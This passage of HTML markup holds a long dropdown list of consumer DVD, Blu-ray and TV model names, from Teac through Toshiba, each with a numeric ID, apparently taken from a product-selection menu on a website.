DV-50</option><option  value=7440>Teac DV-5120HD</option><option  value=10393>Teac DV-5188</option><option  value=11511>Teac DV-5199</option><option  value=4151>Teac DV-7D</option><option  value=1890>Teac DV-900VK</option><option  value=448>Teac DV-990</option><option  value=2700>Teac DV-C200</option><option  value=2573>Teac DV-H350</option><option  value=3180>Teac DV-H500</option><option  value=2079>Teac DV-H550</option><option  value=2430>Teac DV-L800</option><option  value=1991>Teac DV-M5000</option><option  value=4184>Teac DV-P100</option><option  value=6203>Teac DV-P1010</option><option  value=5315>Teac DV-P300G</option><option  value=7027>Teac DV-P370G</option><option  value=12073>Teac DVP-383T</option><option  value=8942>Teac DVP702</option><option  value=10927>Teac DVP705</option><option  value=5044>Teac DVR101</option><option  value=6504>Teac DVR201</option><option  value=6505>Teac DVR301</option><option  value=9038>Teac DVS11</option><option  value=9508>Teac DVTV3401</option><option  value=6891>Teac DVTV5190F</option><option  value=8660>Teac LCDV1501M</option><option  value=8334>Teac LCDV1901M</option><option  value=8909>Teac LCDV1950SD</option><option  value=8941>Teac LCDV2250SD</option><option  value=11701>Teac LCDV2258HDR</option><option  value=9258>Teac LCDV2650SD</option><option  value=12511>Teac LEB3298FHD</option><option  value=12208>Teac LEV29G75HD</option><option  value=3325>Teac MCDV100</option><option  value=7971>Teac MCDV250</option><option  value=11309>Teac MCDV600</option><option  value=11139>Teac MCDX328D</option><option  value=3461>Teac MVD-100</option><option  value=5562>Teac MVD-200</option><option  value=9583>Teac PDV-475</option><option  value=2006>Teac PL-D1000</option><option  value=1968>Teac PL-D1200</option><option  value=5510>Teac PL-D1400</option><option  value=4443>Teac PL-D1520</option><option  value=4385>Teac PL-D1620M</option><option  value=5725>Teac PL-D1800</option><option  value=1018>Teac PL-D2000</option><option  value=8811>Teac PL-D2100</option><option  value=2244>Teac PL-D2200</option><option  value=8737>Teac PL-D3200</option><option  value=10104>Teac PL-D818SBD</option><option  value=9692>Teac T22LID638</option><option  value=4796>Tech Europe EuroBase DVR-3001</option><option  value=4795>Tech Europe EuroBase DVR-4001</option><option  value=7807>Techline DVD 621</option><option  value=8095>Techline DVD-7500</option><option  value=4993>Technica AMS-100</option><option  value=2729>Technica DVD-1010</option><option  value=3025>Technica DVD-1020</option><option  value=1109>Technica DVD-222</option><option  value=1742>Technica DVD-251</option><option  value=2525>Technica DVD-351</option><option  value=3288>Technica DVD-451</option><option  value=4553>Technica DVX-551</option><option  value=636>Technics DVD-A10</option><option  value=1546>Technics SC-DV150</option><option  value=2614>Technics SC-DV170</option><option  value=3151>Technics SC-DV250</option><option  value=1679>Technics SC-DV280</option><option  value=3698>Technics SC-DV290</option><option  value=2507>Technics SC-HDV600</option><option  value=10659>Technika  PDAW08</option><option  value=10838>Technika 17-511TV DVD</option><option  value=12085>Technika 22-212i</option><option  value=10720>Technika 22-220</option><option  value=11276>Technika BRSS10</option><option  value=3012>Technika DP-300</option><option  value=2917>Technika DP-301</option><option  value=9989>Technika DPA08</option><option  value=8590>Technika DVD-060</option><option  value=2355>Technika DVD-1020</option><option  value=6979>Technika DVD-1030</option><option  value=8134>Technika DVD-1031</option><option  value=9493>Technika DVD-1033</option><option  value=5644>Technika DVD-104</option><option  value=6390>Technika DVD-105</option><option  value=3898>Technika DVD-108</option><option  value=3047>Technika DVD-2020</option><option  value=3094>Technika DVD-203</option><option  value=1174>Technika DVD-212</option><option  value=1875>Technika DVD-512</option><option  value=9845>Technika DVDFAW08</option><option  value=6603>Technika DVDR2005</option><option  value=9660>Technika HDMAW07</option><option  value=11382>Technika HDMI DVD Design</option><option  value=10305>Technika LCD17DVDID-208</option><option  value=11353>Technika LCD19-228G</option><option  value=9902>Technika LCD19-408</option><option  value=9308>Technika LCD19DVDID-208</option><option  value=7851>Technika LCD20DVD</option><option  value=10607>Technika LCD22-108</option><option  value=11092>Technika LCD22-218</option><option  value=11907>Technika LCD23-231BB/BL/BR</option><option  value=10883>Technika PDTSS09</option><option  value=9192>Technika PDVD-4702</option><option  value=2323>Technika SVD-1165</option><option  value=12754>Technika TK9PD16</option><option  value=6814>Technosonic AST288A-1</option><option  value=1235>Technosonic DVD-202</option><option  value=1373>Technosonic DVD-204</option><option  value=8057>Technosonic DVD-2088</option><option  value=7515>Technosonic DVD-602C</option><option  value=7514>Technosonic DVD-802C</option><option  value=3222>Technosonic HT-206</option><option  value=2594>Technosonic MP-101</option><option  value=2858>Technosonic MP-102</option><option  value=2859>Technosonic MP-103</option><option  value=2770>Technosonic MP-107</option><option  value=5588>Technosonic MP-305</option><option  value=3296>Techwood D230S</option><option  value=2862>Techwood D240</option><option  value=5136>Techwood DVX-5020S</option><option  value=3745>Techwood DVX-5050S</option><option  value=5774>Techwood DVX-8020S</option><option  value=9669>Tecsonic BHD8866</option><option  value=10942>Tectoy DBR-750</option><option  value=11295>Tedelex TE-S5701DVD</option><option  value=4142>Tedelex TE118</option><option  value=10876>Teknique T162</option><option  value=11451>Teknique T180</option><option  value=10060>Tele System BOOK</option><option  value=11576>Tele System TS5.5SX</option><option  value=8122>Tele System TS5.8RX</option><option  value=12047>Tele System TS5101</option><option  value=11740>Telefunken 24LEDV1101TC</option><option  value=3926>Telefunken TDH-2900</option><option  value=8967>Telefunken TDR-100A</option><option  value=9636>Telefunken TDR218</option><option  value=4030>Telefunken TDV-0811</option><option  value=4733>Telefunken TDV-0820</option><option  value=3778>Telefunken TDV-1763</option><option  value=5674>Telefunken TDV-223</option><option  value=7846>Telefunken TDV-2721</option><option  value=5130>Telefunken TDV-7500</option><option  value=2889>Telefunken TDV-8300</option><option  value=11725>Telefunken TEL-7250</option><option  value=6362>Telefunken THT-152</option><option  value=11055>Telefunken THT-9602</option><option  value=6116>Telefunken TNE-1501</option><option  value=11502>Telefunken TXM-5100A</option><option  value=452>Telestar DVD 2003</option><option  value=3302>Teletech TVD1421</option><option  value=3625>Tendance X-500</option><option  value=2101>Terapin HTS-100</option><option  value=3894>Terapin TT-1800</option><option  value=2619>Terapin TT-2600</option><option  value=5780>Terapin TT-3000DVRDVD</option><option  value=5706>Terapin TT-3800DVRDVD</option><option  value=1849>Terratec DVD Homearena 5.1</option><option  value=12443>Tesco TDVD214</option><option  value=12557>Tesco TDVD215</option><option  value=12827>Tesco TDVD216</option><option  value=12048>Tesco TDVDHD112</option><option  value=12400>Tesco TDVDHD213</option><option  value=11555>Tesco TDVDSS11</option><option  value=12823>Tesco THDVD17</option><option  value=10714>Tesco Value DPA08</option><option  value=7295>Tesco Value DVD1030</option><option  value=8720>Tesco Value DVD306</option><option  value=1278>Tesla DVD 2400 DD</option><option  value=4899>testdvdrecorderdeleteme</option><option  value=11731>Teufel Impaq 300</option><option  value=12783>Teufel Impaq 3000</option><option  value=11212>Tevio TEVHS4</option><option  value=11450>Tevion 1923 DT</option><option  value=11167>Tevion 44330</option><option  value=8479>Tevion 6322</option><option  value=11224>Tevion AC-DVD51</option><option  value=11756>Tevion AJ-19LHC3</option><option  value=4823>Tevion DRW 1000</option><option  value=7153>Tevion DRW 1605 HDD</option><option  value=5472>Tevion DRW 8005 HDD</option><option  value=10030>Tevion DVD 2008-H</option><option  value=632>Tevion DVD-200</option><option  value=974>Tevion DVD-2001</option><option  value=1752>Tevion DVD-2002</option><option  value=2511>Tevion DVD-2003</option><option  value=9924>Tevion DVD-2008-F</option><option  value=10552>Tevion DVD-294</option><option  value=3467>Tevion DVD-3000</option><option  value=4116>Tevion DVD-4000</option><option  value=4985>Tevion DVD-5000</option><option  value=5553>Tevion DVD-6000</option><option  value=6341>Tevion DVD-7000</option><option  value=10057>Tevion DVD-7072</option><option  value=7043>Tevion DVD-8000</option><option  value=10385>Tevion DVD3602UKT</option><option  value=7802>Tevion DVP-7011</option><option  value=5418>Tevion MD 80032</option><option  value=5413>Tevion MD 80120</option><option  value=10233>Tevion MD 82137</option><option  value=5964>Tevion QS808</option><option  value=9620>Tevion TC7500</option><option  value=9173>Tevion TDR-1602HD</option><option  value=9427>Tevion TDR250HD</option><option  value=12710>Tevion TDR5101</option><option  value=8622>Tevion TDVD08</option><option  value=9431>Tevion TEV-1020</option><option  value=3780>Tevion TEV-1766</option><option  value=10040>Tevion TEV-2600</option><option  value=10220>Tevion TSDVD-1100</option><option  value=6037>Tevion/Medion MD80032</option><option  value=6046>Tevion/Medion MD80857</option><option  value=8968>Tevion/Medion MD82000</option><option  value=8836>Textorm DP-3840</option><option  value=7049>The Singing Machine SMD-808</option><option  value=5358>Theta Digital Carmen</option><option  value=6798>Think Xtra TX Universe</option><option  value=1784>Thomson 21CT17E</option><option  value=5960>Thomson 23LB230B4</option><option  value=2527>Thomson 24WT25UG</option><option  value=2067>Thomson 28WT25ES</option><option  value=3719>Thomson 32WD610S</option><option  value=10110>Thomson 32WT45ES</option><option  value=3190>Thomson 44TW611S</option><option  value=12665>Thomson BD3102</option><option  value=12162>Thomson BDT100D</option><option  value=2391>Thomson DPL-900VD</option><option  value=4690>Thomson DPL-907VD</option><option  value=3480>Thomson DPL-909VD</option><option  value=1282>Thomson DPL-910VD</option><option  value=5033>Thomson DPL-911VD</option><option  value=7268>Thomson DPL-912VD</option><option  value=5482>Thomson DPL-913VD</option><option  value=7699>Thomson DPL-914VD</option><option  value=6335>Thomson DPL-930VD</option><option  value=9167>Thomson DPL-937VD</option><option  value=9148>Thomson DPL-938VD</option><option  value=6702>Thomson DPL-943W</option><option  value=3549>Thomson DPL-950VD</option><option  value=454>Thomson DTH-1000</option><option  value=9109>Thomson DTH-1002</option><option  value=5803>Thomson DTH-109E</option><option  value=7285>Thomson DTH-115E</option><option  value=6209>Thomson DTH-159E</option><option  value=7288>Thomson DTH-160E</option><option  value=7912>Thomson DTH-161B</option><option  value=3193>Thomson DTH-195E</option><option  value=458>Thomson DTH-2000</option><option  value=1662>Thomson DTH-210</option><option  value=3005>Thomson DTH-211E</option><option  value=4332>Thomson DTH-212E</option><option  value=5465>Thomson DTH-213E</option><option  value=1377>Thomson DTH-220</option><option  value=5027>Thomson DTH-222</option><option  value=4606>Thomson DTH-223E</option><option  value=5276>Thomson DTH-226E</option><option  value=2916>Thomson DTH-231</option><option  value=4616>Thomson DTH-233E</option><option  value=459>Thomson DTH-2500</option><option  value=6084>Thomson DTH-250E</option><option  value=7005>Thomson DTH-252E</option><option  value=6834>Thomson DTH-255E</option><option  value=460>Thomson DTH-2600</option><option  value=7523>Thomson DTH-262E</option><option  value=7900>Thomson DTH-265E</option><option  value=8665>Thomson DTH-270</option><option  value=9075>Thomson DTH-271E</option><option  value=3602>Thomson DTH-311E</option><option  value=461>Thomson DTH-3300</option><option  value=462>Thomson DTH-3600</option><option  value=1463>Thomson DTH-3700</option><option  value=1710>Thomson DTH-3750</option><option  value=455>Thomson DTH-4000</option><option  value=456>Thomson DTH-4200</option><option  value=457>Thomson DTH-4500</option><option  value=1772>Thomson DTH-460</option><option  value=1140>Thomson DTH-500</option><option  value=823>Thomson DTH-5000</option><option  value=1157>Thomson DTH-5200</option><option  value=3046>Thomson DTH-5208AU</option><option  value=1264>Thomson DTH-5400</option><option  value=2304>Thomson DTH-6000</option><option  value=4024>Thomson DTH-6100E</option><option  value=8284>Thomson DTH-614</option><option  value=7951>Thomson DTH-616</option><option  value=6647>Thomson DTH-620</option><option  value=5933>Thomson DTH-6350E</option><option  value=10676>Thomson DTH-6350F</option><option  value=2362>Thomson DTH-700</option><option  value=2405>Thomson DTH-7000E</option><option  value=5132>Thomson DTH-720E</option><option  value=8663>Thomson DTH-725</option><option  value=4559>Thomson DTH-8005E</option><option  value=4859>Thomson DTH-8040E</option><option  value=7825>Thomson DTH619</option><option  value=4766>Thomson DTH8000E</option><option  value=6063>Thomson DTH8043E</option><option  value=6305>Thomson DTH8045E</option><option  value=6306>Thomson DTH8060E</option><option  value=6307>Thomson DTH8540E</option><option  value=6308>Thomson DTH8550E</option><option  value=7369>Thomson DTH8551E</option><option  value=9747>Thomson DTH8555X</option><option  value=6912>Thomson DTH8560E</option><option  value=7370>Thomson DTH8640E</option><option  value=7371>Thomson DTH8650E</option><option  value=7997>Thomson DTH8653E</option><option  value=7372>Thomson DTH8654E</option><option  value=8499>Thomson DTH8655X</option><option  value=7996>Thomson DTH8657E</option><option  value=7400>Thomson DTH8664E</option><option  value=7998>Thomson DTH8677E</option><option  value=8465>Thomson DTH8740E</option><option  value=8466>Thomson DTH8750E</option><option  value=9283>Thomson DTH8753E</option><option  value=8962>Thomson DTH8755E</option><option  value=11866>Thomson DV3631</option><option  value=2095>Thomson DVD-430T</option><option  value=11446>Thomson DVD110H</option><option  value=3715>Thomson DVT-1100</option><option  value=11556>Thomson L21.6D</option><option  value=12212>Thomson PDVD1001</option><option  value=12885>Thomson S-0905</option><option  value=11818>Thomson T3602</option><option  value=12954>Thomson THP359B</option><option  value=2579>Thule Space DVD250</option><option  value=7544>Time ADP-730</option><option  value=4517>Time DK-5100</option><option  value=6631>Time DU-7000</option><option  value=1427>Tiny TPSL102</option><option  value=10006>TKDS DV-3100</option><option  value=8072>TKDS DV-4000</option><option  value=11130>TMY BDVP-5005</option><option  value=12974>Tojock EVP-101</option><option  value=871>Tokai 205N</option><option  value=3069>Tokai 215</option><option  value=2414>Tokai 223</option><option  value=1749>Tokai 305</option><option  value=1553>Tokai 3500AT</option><option  value=1215>Tokai 405</option><option  value=3327>Tokai 503</option><option  value=2570>Tokai 505</option><option  value=1524>Tokai 515</option><option  value=3732>Tokai 525</option><option  value=1930>Tokai 613</option><option  value=463>Tokai 715</option><option  value=464>Tokai 723</option><option  value=1004>Tokai 725</option><option  value=624>Tokai 815</option><option  value=465>Tokai 823</option><option  value=9881>Tokai DVM-300</option><option  value=7317>Tokai DVX-203</option><option  value=6680>Tokai DVX-4350MUC</option><option  value=6995>Tokai DVX-610</option><option  value=7278>Tokia 101</option><option  value=12415>Topfield TF-G9600</option><option  value=12618>Topfield TF-G9700</option><option  value=7513>Toshiba 15DLV76</option><option  value=10517>Toshiba 15DLV77</option><option  value=9695>Toshiba 15LV505</option><option  value=11004>Toshiba 15LV506</option><option  value=11003>Toshiba 19CV100U</option><option  value=10004>Toshiba 19DV556DB</option><option  value=8849>Toshiba 19HLX87</option><option  value=9906>Toshiba 19LV505</option><option  value=10953>Toshiba 19LV506</option><option  value=10764>Toshiba 19LV610U</option><option  value=10712>Toshiba 19LV61K</option><option  value=10810>Toshiba 20HLV86S</option><option  value=12475>Toshiba 22D1334B</option><option  value=11935>Toshiba 22DV501B</option><option  value=9979>Toshiba 22DV556DB</option><option  value=10508>Toshiba 22DV615DB</option><option  value=10687>Toshiba 22DV615Y</option><option  value=11320>Toshiba 22DV713B</option><option  value=11319>Toshiba 22DV714B</option><option  value=10344>Toshiba 22LV611U</option><option  value=5207>Toshiba 23HLV84</option><option  value=6189>Toshiba 23HLV85</option><option  value=8073>Toshiba 23HLV86</option><option  value=12186>Toshiba 24D1333</option><option  value=12301>Toshiba 24D1433DB</option><option  value=12335>Toshiba 24SLV411U</option><option  value=11545>Toshiba 26DL833</option><option  value=10859>Toshiba 26LV61K</option><option  value=11797>Toshiba 32DL833</option><option  value=12183>Toshiba 32DV504B</option><option  value=7603>Toshiba 32HLV66</option><option  value=12033>Toshiba BDK23</option><option  value=11213>Toshiba BDX1100</option><option  value=11293>Toshiba BDX1105KY</option><option  value=11509>Toshiba BDX1200KB</option><option  value=11687>Toshiba BDX1250</option><option  value=12249>Toshiba BDX1300KB</option><option  value=12008>Toshiba BDX1300KE</option><option  value=12153>Toshiba BDX1300KY</option><option  value=12455>Toshiba BDX1500KE</option><option  value=10697>Toshiba BDX2000</option><option  value=11241>Toshiba BDX2100</option><option  value=11718>Toshiba BDX2150</option><option  value=11410>Toshiba BDX2200</option><option  value=11745>Toshiba BDX2250</option><option  value=12029>Toshiba BDX2300</option><option  value=12292>Toshiba BDX2400KE</option><option  value=11112>Toshiba BDX2500</option><option  value=12600>Toshiba BDX2550KB</option><option  value=11113>Toshiba BDX2700</option><option  value=12022>Toshiba BDX3100</option><option  value=11877>Toshiba BDX3200</option><option  value=11885>Toshiba BDX3300</option><option  value=12566>Toshiba BDX3500</option><option  value=11916>Toshiba BDX4300</option><option  value=11883>Toshiba BDX4350KE</option><option  value=12395>Toshiba BDX4400KE</option><option  value=11845>Toshiba BDX5300</option><option  value=12565>Toshiba BDX5400</option><option  value=12751>Toshiba BDXK100</option><option  value=12696>Toshiba BDXK100KC</option><option  value=8912>Toshiba D-KR10</option><option  value=4386>Toshiba D-KR2</option><option  value=6177>Toshiba D-KR4</option><option  value=10151>Toshiba D-KR40</option><option  value=3789>Toshiba D-R1</option><option  value=6488>Toshiba D-R150</option><option  value=7373>Toshiba D-R160</option><option  value=8992>Toshiba D-R17DT</option><option  value=9645>Toshiba D-R18DT</option><option  value=10682>Toshiba D-R19DT</option><option  value=4770>Toshiba D-R2</option><option  value=6188>Toshiba D-R250</option><option  value=5952>Toshiba D-R255</option><option  value=7820>Toshiba D-R265</option><option  value=4946>Toshiba D-R3</option><option  value=5476>Toshiba D-R4</option><option  value=8322>Toshiba D-R400</option><option  value=9247>Toshiba D-R410</option><option  value=10152>Toshiba D-R420</option><option  value=11651>Toshiba D-R430</option><option  value=6949>Toshiba D-R5</option><option  value=8709>Toshiba D-R550</option><option  value=9287>Toshiba D-R560</option><option  value=10153>Toshiba D-R570</option><option  value=8500>Toshiba D-R6</option><option  value=9887>Toshiba D-R7</option><option  value=6950>Toshiba D-RW2</option><option  value=6187>Toshiba D-VR15</option><option  value=7374>Toshiba D-VR16</option><option  value=8990>Toshiba D-VR17</option><option  value=9638>Toshiba D-VR18DT</option><option  value=10681>Toshiba D-VR19DT</option><option  value=4834>Toshiba D-VR3</option><option  value=5951>Toshiba D-VR30</option><option  value=6507>Toshiba D-VR35</option><option  value=5474>Toshiba D-VR4</option><option  value=7376>Toshiba D-VR40</option><option  value=8146>Toshiba D-VR5</option><option  value=9356>Toshiba D-VR50</option><option  value=9357>Toshiba D-VR52</option><option  value=8994>Toshiba D-VR600</option><option  value=10276>Toshiba D-VR60DT</option><option  value=9285>Toshiba D-VR610</option><option  value=8995>Toshiba D-VR650</option><option  value=9286>Toshiba D-VR660</option><option  value=10275>Toshiba D-VR70DT</option><option  value=10802>Toshiba D-VR7KC2</option><option  value=12079>Toshiba DBP-S100</option><option  value=10333>Toshiba DVR620</option><option  value=12667>Toshiba DVR630</option><option  value=10334>Toshiba DVR670</option><option  value=11967>Toshiba DVR80KF</option><option  value=6994>Toshiba HD-A1</option><option  value=7554>Toshiba HD-A2</option><option  value=8127>Toshiba HD-A20</option><option  value=8890>Toshiba HD-A3</option><option  value=8757>Toshiba HD-A30</option><option  value=8758>Toshiba HD-A35</option><option  value=7040>Toshiba HD-D1</option><option  value=8468>Toshiba HD-D2</option><option  value=8943>Toshiba HD-D3</option><option  value=7571>Toshiba HD-E1</option><option  value=8683>Toshiba HD-EP10</option><option  value=8792>Toshiba HD-EP30</option><option  value=8984>Toshiba HD-EP35</option><option  value=7041>Toshiba HD-XA1</option><option  value=7555>Toshiba HD-XA2</option><option  value=7572>Toshiba HD-XE1</option><option  value=3076>Toshiba MD13N1</option><option  value=4615>Toshiba MD13N3</option><option  value=4522>Toshiba MD13P3</option><option  value=5262>Toshiba MD14FN1</option><option  value=8314>Toshiba MD20F12</option><option  value=6361>Toshiba MD20FL1</option><option  value=2394>Toshiba MD20FM1</option><option  value=3015>Toshiba MD20FN1</option><option  value=5014>Toshiba MD20FP1</option><option  value=8389>Toshiba MD20FP3</option><option  value=4470>Toshiba MD20P1</option><option  value=8584>Toshiba MD24F52</option><option  value=8395>Toshiba MD24H63</option><option  value=1896>Toshiba MD9DM1</option><option  value=5298>Toshiba MD9DP1</option><option  value=7903>Toshiba MW14F52</option><option  value=6349>Toshiba MW20F51</option><option  value=2575>Toshiba MW20FM1</option><option  value=4120>Toshiba MW20FN1</option><option  value=4613>Toshiba MW20FP1</option><option  value=5556>Toshiba MW20FP3</option><option  value=2663>Toshiba MW24FM1</option><option  value=3686>Toshiba MW24FN3</option><option  value=4660>Toshiba MW24FP3</option><option  value=6226>Toshiba MW27F51</option><option  value=11650>Toshiba RD-100KB</option><option  value=10684>Toshiba RD-329DT</option><option  value=7375>Toshiba RD-85DT</option><option  value=9284>Toshiba RD-87DT</option><option  value=9358>Toshiba RD-88DT</option><option  value=8991>Toshiba RD-97DT</option><option  value=9359>Toshiba RD-98DT</option><option  value=10683>Toshiba RD-99DT</option><option  value=6336>Toshiba RD-KX50</option><option  value=4749>Toshiba RD-X2</option><option  value=6185>Toshiba RD-XS24</option><option  value=8124>Toshiba RD-XS25</option><option  value=9769>Toshiba RD-XS27</option><option  value=5446>Toshiba RD-XS34</option><option  value=7099>Toshiba RD-XS35</option><option  value=10411>Toshiba RD-XS44SA</option><option  value=6066>Toshiba RD-XS54</option><option  value=7275>Toshiba RD-XS55</option><option  value=6186>Toshiba RD-XS64</option><option  value=7962>Toshiba RD-XV45</option><option  value=8637>Toshiba RD-XV47</option><option  value=9360>Toshiba RD-XV48</option><option  value=9361>Toshiba RD-XV48DT</option><option  value=10538>Toshiba RD-XV49DT</option><option  value=11654>Toshiba RD-XV50KF</option><option  value=10587>Toshiba RD-XV59DT</option><option  value=10997>Toshiba RD-XV60</option><option  value=2800>Toshiba RDXS30</option><option  value=4172>Toshiba RDXS32</option><option  value=4872>Toshiba RDXS52</option><option  value=4890>Toshiba RSTX20</option><option  value=4891>Toshiba RSTX60</option><option  value=10103>Toshiba SD-35VFSF</option><option  value=11377>Toshiba SD-V296</option><option  value=10946>Toshiba SD-XDE1</option><option  value=3593>Toshiba SD1008</option><option  value=471>Toshiba SD1009</option><option  value=472>Toshiba SD100e</option><option  value=2230>Toshiba SD100X</option><option  value=10892>Toshiba SD1010KB/KE</option><option  value=12082>Toshiba SD1015</option><option  value=12430>Toshiba SD1020KB</option><option  value=3939>Toshiba SD106E</option><option  value=1110>Toshiba SD110e</option><option  value=3053>Toshiba SD114E</option><option  value=473>Toshiba SD1200</option><option  value=474>Toshiba SD1209</option><option  value=1430>Toshiba SD120E</option><option  value=1230>Toshiba SD1250</option><option  value=2045>Toshiba SD125E</option><option  value=802>Toshiba SD1300</option><option  value=2974>Toshiba SD130E</option><option  value=882>Toshiba SD1402</option><option  value=5554>Toshiba SD140E</option><option  value=5881>Toshiba SD145E</option><option  value=6568>Toshiba SD150E</option><option  value=6611>Toshiba SD151E</option><option  value=8596>Toshiba SD160</option><option  value=475>Toshiba SD1600</option><option  value=6440>Toshiba SD16VB</option><option  value=476>Toshiba SD1700</option><option  value=8483>Toshiba SD170E</option><option  value=1167>Toshiba SD1750</option><option  value=9444>Toshiba SD180</option><option  value=1761>Toshiba SD1800</option><option  value=1445>Toshiba SD1810</option><option  value=2153>Toshiba SD1850</option><option  value=9562>Toshiba SD185E</option><option  value=9911>Toshiba SD186</option><option  value=10743>Toshiba SD189EKE</option><option  value=10191>Toshiba SD190</option><option  value=2103>Toshiba SD1900</option><option  value=12306>Toshiba SD190EKB/E</option><option  value=11290>Toshiba SD190ESE</option><option  value=10039>Toshiba SD191</option><option  value=477>Toshiba SD2006</option><option  value=478>Toshiba SD2008</option><option  value=479>Toshiba SD200E</option><option  value=11020>Toshiba SD2010</option><option  value=11275>Toshiba SD2010KY</option><option  value=607>Toshiba SD2050</option><option  value=795>Toshiba SD2100</option><option  value=480>Toshiba SD2107</option><option  value=481>Toshiba SD2108</option><option  value=482>Toshiba SD2109</option><option  value=8011>Toshiba SD2109B</option><option  value=562>Toshiba SD210E</option><option  value=2290>Toshiba SD214E</option><option  value=466>Toshiba SD2150</option><option  value=488>Toshiba SD2200</option><option  value=1148>Toshiba SD220E</option><option  value=1435>Toshiba SD22VB</option><option  value=2803>Toshiba SD22VE</option><option  value=2899>Toshiba SD22VL</option><option  value=666>Toshiba SD2300</option><option  value=2948>Toshiba SD230E</option><option  value=4572>Toshiba SD240E</option><option  value=4905>Toshiba SD245</option><option  value=5995>Toshiba SD248</option><option  value=4427>Toshiba SD24VB</option><option  value=2097>Toshiba SD2500</option><option  value=7339>Toshiba SD250E</option><option  value=2646>Toshiba SD2550A</option><option  value=7613>Toshiba SD258</option><option  value=2098>Toshiba SD2600</option><option  value=7090>Toshiba SD260E</option><option  value=8384>Toshiba SD260E2</option><option  value=4605>Toshiba SD260J</option><option  value=7169>Toshiba SD260SR</option><option  value=7732>Toshiba SD261</option><option  value=2099>Toshiba SD2650</option><option  value=7237>Toshiba SD26VB</option><option  value=489>Toshiba SD2700</option><option  value=1046>Toshiba SD2705</option><option  value=8208>Toshiba SD270E</option><option  value=7724>Toshiba SD270J</option><option  value=797>Toshiba SD2710</option><option  value=689>Toshiba SD2715</option><option  value=1059>Toshiba SD2800</option><option  value=1312>Toshiba SD2805</option><option  value=9302>Toshiba SD280E</option><option  value=8543>Toshiba SD280J</option><option  value=9663>Toshiba SD281</option><option  value=3736>Toshiba SD2810</option><option  value=1670>Toshiba SD2815</option><option  value=3722>Toshiba SD2850</option><option  value=8403>Toshiba SD290</option><option  value=2492>Toshiba SD2900</option><option  value=10557>Toshiba SD290EKB</option><option  value=9080>Toshiba SD290J</option><option  value=10613>Toshiba SD291</option><option  value=4025>Toshiba SD2950</option><option  value=4610>Toshiba SD2960SA</option><option  value=2991>Toshiba SD300</option><option  value=11988>Toshiba SD3005KB </option><option  value=490>Toshiba SD3006</option><option  value=9933>Toshiba SD300J</option><option  value=11132>Toshiba SD3010</option><option  value=11205>Toshiba SD3010KB/KE</option><option  value=12479>Toshiba SD3020KE</option><option  value=8153>Toshiba SD30DT</option><option  value=491>Toshiba SD3107</option><option  value=493>Toshiba SD3108</option><option  value=494>Toshiba SD3109</option><option  value=11305>Toshiba SD310J</option><option  value=2085>Toshiba SD310V</option><option  value=468>Toshiba SD3205</option><option  value=3338>Toshiba SD320V</option><option  value=3515>Toshiba SD324ES</option><option  value=11297>Toshiba SD3300</option><option  value=2605>Toshiba SD330E</option><option  value=3638>Toshiba SD33VB</option><option  value=3891>Toshiba SD33VL</option><option  value=12645>Toshiba SD3400</option><option  value=4351>Toshiba SD340E</option><option  value=5349>Toshiba SD34VB</option><option  value=4415>Toshiba SD34VE</option><option  value=4714>Toshiba SD34VL</option><option  value=5920>Toshiba SD350E</option><option  value=6579>Toshiba SD360</option><option  value=7388>Toshiba SD360E-S-TE</option><option  value=7305>Toshiba SD361</option><option  value=7526>Toshiba SD362</option><option  value=7096>Toshiba SD36VSR</option><option  value=8304>Toshiba SD370E</option><option  value=918>Toshiba SD3750</option><option  value=1024>Toshiba SD3755</option><option  value=2406>Toshiba SD3780</option><option  value=9126>Toshiba SD37VB</option><option  value=8901>TOSHIBA SD37VF</option><option  value=8882>Toshiba SD37VSR</option><option  value=9914>Toshiba SD380</option><option  value=1414>Toshiba SD3800</option><option  value=1290>Toshiba SD3805</option><option  value=2568>Toshiba SD3815</option><option  value=4084>Toshiba SD3860</option><option  value=8426>Toshiba SD38VB</option><option  value=10190>Toshiba SD390</option><option  value=2495>Toshiba SD3900</option><option  value=3380>Toshiba SD3950</option><option  value=4166>Toshiba SD3960</option><option  value=5776>Toshiba SD3980</option><option  value=6716>Toshiba SD3990</option><option  value=8135>Toshiba SD4000</option><option  value=2534>Toshiba SD400V</option><option  value=11351>Toshiba SD4010</option><option  value=11052>Toshiba SD4015KE</option><option  value=2384>Toshiba SD4036</option><option  value=9239>Toshiba SD4100</option><option  value=495>Toshiba SD4109</option><option  value=1276>Toshiba SD412V</option><option  value=10035>Toshiba SD4200</option><option  value=496>Toshiba SD4205</option><option  value=1344>Toshiba SD420E</option><option  value=2066>Toshiba SD42HK</option><option  value=10945>Toshiba SD4300</option><option  value=3474>Toshiba SD430V</option><option  value=4358>Toshiba SD433E</option><option  value=2744>Toshiba SD43HK</option><option  value=3048>Toshiba SD43HT</option><option  value=5326>Toshiba SD44HK</option><option  value=9270>Toshiba SD46VSR</option><option  value=990>Toshiba SD4700</option><option  value=9181>Toshiba SD470E</option><option  value=9330>Toshiba SD47HKSR</option><option  value=9756>Toshiba SD480</option><option  value=1270>Toshiba SD4800</option><option  value=10175>Toshiba SD490</option><option  value=3245>Toshiba SD4900</option><option  value=10547>Toshiba SD491</option><option  value=4391>Toshiba SD4960</option><option  value=6038>Toshiba SD4980</option><option  value=7008>Toshiba SD4990</option><option  value=8248>Toshiba SD5000</option><option  value=469>Toshiba SD500E</option><option  value=11274>Toshiba SD5010KB</option><option  value=11207>Toshiba SD5010KE</option><option  value=11338>Toshiba SD5010KY</option><option  value=10387>Toshiba SD5060</option><option  value=11813>Toshiba SD5061S</option><option  value=497>Toshiba SD5109</option><option  value=1158>Toshiba SD510E</option><option  value=2515>Toshiba SD5200</option><option  value=5873>Toshiba SD5205T</option><option  value=1762>Toshiba SD520E</option><option  value=11282>Toshiba SD5300</option><option  value=2562>Toshiba SD5300A</option><option  value=3453>Toshiba SD530E</option><option  value=1081>Toshiba SD5700</option><option  value=7379>Toshiba SD570SA</option><option  value=9729>Toshiba SD580EKTB</option><option  value=8594>Toshiba SD580J</option><option  value=10803>Toshiba SD581</option><option  value=9733>Toshiba SD590</option><option  value=5450>Toshiba SD5907</option><option  value=10266>Toshiba SD590E</option><option  value=10992>Toshiba SD590KA</option><option  value=11251>Toshiba SD590KY</option><option  value=4334>Toshiba SD5915</option><option  value=4978>Toshiba SD5970</option><option  value=5459>Toshiba SD5980</option><option  value=8847>Toshiba SD6000</option><option  value=10694>Toshiba SD600X</option><option  value=9263>Toshiba SD6100</option><option  value=498>Toshiba SD6109</option><option  value=499>Toshiba SD6200</option><option  value=6119>Toshiba SD63HK</option><option  value=9323>Toshiba SD680KA</option><option  value=8783>Toshiba SD680KY</option><option  value=10282>Toshiba 